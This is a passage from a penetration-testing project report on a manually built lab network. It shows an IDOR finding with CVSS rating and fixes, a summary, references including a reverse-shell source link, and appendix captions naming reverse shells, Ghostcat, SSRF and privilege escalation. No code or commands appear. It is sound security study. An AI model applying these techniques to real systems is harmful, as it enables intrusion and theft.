Reference No: | Risk Rating:
VUL_17 | Medium
CVSS: 4.3 | CWE:
CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:L/I:N/A:N | CWE-639: Authorization Bypass Through User-Controlled Key
Tools Used:
Browser
Vulnerability Description:
Insecure Direct Object Reference (IDOR) occurs when attackers manipulate object identifiers in URLs or parameters to access data without proper access control.
Vulnerable URLs / IP Address
10.0.3.190
Implications / Consequences of not Fixing the Issue
Unauthorized access to administrative content leads to sensitive information leakage and enables large-scale automated harvesting through predictable identifiers.
Suggested Countermeasures
It is recommended to immediately secure the affected resources by enforcing authentication, removing exposed admin content, and implementing server-side RBAC authorization for all object retrieval endpoints.
Steps to Reproduce:
Access the gallery endpoint without authentication, enumerate the id parameter, and observe that id=74 returns an admin-only asset, demonstrating that the application exposes privileged content without requiring authentication or authorization.
Proof of concept:
Proof of Concept evidence is provided in Appendix A, Figure A.17 IDOR in ascii_gallery.php
References
https://cwe.mitre.org/data/definitions/639.html
https://cheatsheetseries.owasp.org/cheatsheets/Insecure_Direct_Object_Reference_Prevention_Cheat_Sheet.html

7. SUMMARY AND FINAL CONCLUSION
In this project, the most common cybersecurity attacks on Linux systems and web applications were simulated. The work demonstrates how these attacks can be carried out, which tools are required, and why they are used. It also explains how to protect against these attacks and identifies the vulnerable code or misconfigurations that enable them. For each attack, screenshots were provided to illustrate the risk to a specific system.
All components, including Linux systems, web applications, and servers, were configured manually without using pre-built vulnerable machines such as Metasploitable or other ISO images. A network segmentation topology was designed consisting of four subnets, including one completely isolated subnet. Despite being isolated, this subnet was still vulnerable and could be exploited, which demonstrates that a single layer of protection, such as network segmentation, is not sufficient. Effective security requires multiple layers, not only firewalls or intrusion detection systems.
The project also demonstrates how pivoting techniques can be used to move through the network. The work can be further improved by adding additional security layers and showing how a SIEM system can detect attacks before they occur. Another improvement would be the implementation of input whitelisting in web applications to make exploitation more difficult. By adding new security layers and repeating the same attacks, the effectiveness of these protections could be evaluated.
During this project, many challenges were encountered, particularly related to system configuration, development of the custom web application in Tomcat and PHP, subnet design, and firewall configuration. Configuring the isolated subnet was especially challenging, as it could only be accessed from Subnet 3 and had to be configured exclusively from that subnet from the very beginning.

References
[1] Cyberattack Statistics: What the Numbers Reveal About Today's Threats [Online]. ZeroThreat.ai [access 23 December 2025]. Available: https://zerothreat.ai/blog/cyberattack-statistics
[2] SAP NetWeaver 0-Day Vulnerability Actively Exploited to Deploy Webshells [Online]. Cyberpress.org [access 28 December 2025]. Available: https://cyberpress.org/sap-netweaver-0-day-vulnerability/
[3] What is cloud computing? [Online]. Aws.amazon.com [access: 25 December 2025]. Available: https://aws.amazon.com/what-is-cloud-computing/
[4] What is IaaS (Infrastructure as a Service)? [Online]. Aws.amazon.com [access 25 December 2025]. Available: https://aws.amazon.com/what-is/iaas/
[5] AWS Security Documentation [Online]. Docs.aws.amazon.com [access: 25 December 2025]. Available: https://docs.aws.amazon.com/security/
[6] Amazon Virtual Private Cloud Documentation [Online].Docs.aws.amazon.com [access 23 December 2025]. Available: https://docs.aws.amazon.com/vpc/
[7] Subnets for your VPC User Guide [Online]. Docs.aws.amazon.com [access 23 December 2025]. Available: https://docs.aws.amazon.com/vpc/latest/userguide/configure-subnets.html
[8] Amazon Elastic Compute Cloud Documentation [Online]. Docs.aws.amazon.com [access 23 December 2025] . Available: https://docs.aws.amazon.com/ec2/
[9] Security group rules [Online]. Docs.aws.amazon.com [access 23 December 2025]. Available: https://docs.aws.amazon.com/vpc/latest/userguide/security-group-rules.html
[10] Network ACL rules [Online]. Docs.aws.amazon.com [access 24 December 2025]. Available: https://docs.aws.amazon.com/vpc/latest/userguide/nacl-rules.html
[11] Route table concepts [Online]. Docs.aws.amazon.com [access 25 December 2025]. Available: https://docs.aws.amazon.com/vpc/latest/userguide/RouteTables.html
[12] Enable internet access for a VPC using an internet gateway - Internet gateway basics [Online]. Docs.aws.amazon.com [access 24 December 2025]. Available: https://docs.aws.amazon.com/vpc/latest/userguide/VPC_Internet_Gateway.html
[13] Understanding the Five Phases of the Penetration Testing Process [Online]. eccouncil.org [access 28 December 2025]. Available: https://www.eccouncil.org/cybersecurity-exchange/penetration-testing/penetration-testing-phases/
[14] “OWASP Testing Guide”, Version 4.0 - Understand the Scope of Security Page.14 [Online].owasp.org [access 30 December 2025]. Available: https://owasp.org/www-project-web-security-testing-guide/assets/archive/OWASP_Testing_Guide_v4.pdf
[15] What Are The Different Types of Penetration Testing? [Online].purplesec.us [access 25 December 2025]. Available: https://purplesec.us/learn/types-penetration-testing/
[16] proof of concept (PoC) exploit [Online].techtarget.com [access 25 December 2025]. Available: https://www.techtarget.com/searchsecurity/definition/proof-of-concept-PoC-exploit
[17] All about Common Vulnerabilities Exposures (CVE) [Online].httpcs.com [access 25 December 2025]. Available: https://www.httpcs.com/en/cve-common-vulnerabilities-exposures
[18] Common Vulnerability Scoring System version 4.0: User Guide [Online]. First.org. [access 25 December 2025]. Available: https://www.first.org/cvss/v4-0/user-guide
[19] Exploitation in Penetration Testing [Online]. Vertexcybersecurity.com.au. [access 25 Decemeber 2025]. Available: https://www.vertexcybersecurity.com.au/exploitation-in-penetration-testing/
[20] What is a Payload in Cybersecurity? [Online].cymulate.com [access 25 December 2025]. Available: https://cymulate.com/cybersecurity-glossary/payload/
[21] What Is Privilege Escalation? [Online].eccouncil.org. [access 27 December 2025]. Available: https://www.eccouncil.org/cybersecurity-exchange/penetration-testing/privilege-escalations-attacks/
[22] Pivoting to Access Networks in Penetration Testing [Online]. Eccouncil.org [access October 4, 2025]. Available : https://www.eccouncil.org/cybersecurity-exchange/penetration-testing/pivoting-penetration-testing/
[23] OWASP Top 10:2025 [Online]. Owasp.org [access 3 October, 2025]. Available: https://owasp.org/Top10/2025/
[24] Nmap: Discover your network [Online]. Nmap.org [access 3 October, 2025]. Available: https://nmap.org/
[25] netcat [Online]. Kali.org [access 3 October, 2025]. Available: http://kali.org/tools/netcat/
[26] Burp Suite documentation [Online].Portswigger.net [access 16 December, 2025]. Available: https://portswigger.net/burp/documentation/contents
[27] ZAP Documentation [Online].Zaproxy.org [access 16 December, 2025]. Available: https://www.zaproxy.org/docs/
[28] LinPEAS - Linux Privilege Escalation Awesome Script [Online].Github.com [access 16 December, 2025]. Available: https://github.com/peass-ng/PEASS-ng/tree/master/linPEAS
[29] ffuf - Fuzz Faster U Fool [Online]. Github.com [access 16 December, 2025]. Available: https://github.com/ffuf/ffuf
[30] Metasploit-framework [Online]. Github.com [access 16 December, 2025]. Available: https://github.com/rapid7/metasploit-framework
[31] Ghostcat-CNVD-2020-10487 [Online].Github.com [access 16 December, 2025]. Available: https://github.com/00theway/Ghostcat-CNVD-2020-10487
[32] Common Vulnerability Scoring System version 4.0: Specification [Online]. First.org [access 16 December, 2025]. Available: https://www.first.org/cvss/specification-document
[33] Common Vulnerability Scoring System Calculator [Online]. Nvd.nist.gov [access 16 December, 2025]. Available: https://nvd.nist.gov/vuln-metrics/cvss/v3-calculator
[34] Common Vulnerability Scoring System version 4.0: User Guide:[Online].First.org [access 16 December, 2025]. Available: https://www.first.org/cvss/user-guide
[35] Reverse Shell PHP Source Code [Online].Github.com [access 16 December, 2025]. Available: https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php

APPENDIX A


Figure A.1.1 : PHP Injection Attack.


Figure A.1.2: PHP Injection exposes /etc/passwd file.


Figure A.2.1: Expose Credential due to CVE‑2020‑1938.


Figure A.2.2: Accessing Tomcat Manager.

Figure A.3 Path Traversal in File Viewer.


Figure A.4.1 Command Injection in DNS Lookup Tool.


Figure A.4.2 Command injection reverse shell in DNS Lookup Tool.


Figure A.5.1 Upload Profile Photo Tool.


Figure A.5.2 Reverse Shell via Profile Photo Tool.


Figure A.6 Unauthorized modification of scheduled jobs (crontab).


Figure A.7 CVE‑2020‑1938 (Ghostcat) Vulnerability.


Figure A.8 SSRF that accesses internal services (ports 631 and 8081).


Figure A.9 Decoding the Encoded Value Using Cyberchef Tool.


Figure A.10 Remote Code Execution via Tomcat Manager.


Figure A.11 Pivoting via Exposed SSH Private Key.

Figure A.12.1 Open redirect in ,,next” parameter.

Figure A.12.2 Open redirect in ,,next” parameter - Manipulating the parameter.


Figure A.12.3 Open redirect in ,,next” parameter - Redirected to Google.


Figure A.13 Sudo Misconfiguration.


Figure A.14.1 Weak Password Hash: Cracked by JtR.


Figure A.14.2 Weak Password Hash: Privilege Escalation Executed.


Figure A.15.1 Reflected XSS via search input field.


Figure A.15.2 Reflected XSS via search input field.


Figure A.16.1 : Docker Privilege Escalation.


Figure A.16.2: Reveal credentials to Sopot account.

Figure A.17 IDOR in ascii_gallery.php.


....

Figure A.18: Nmap Scanning Subnet 2.


Figure A.19 : Pinging the Detected Host on Subnet 2.

Figure A.20 : Results of Using Nmap to scan ports.

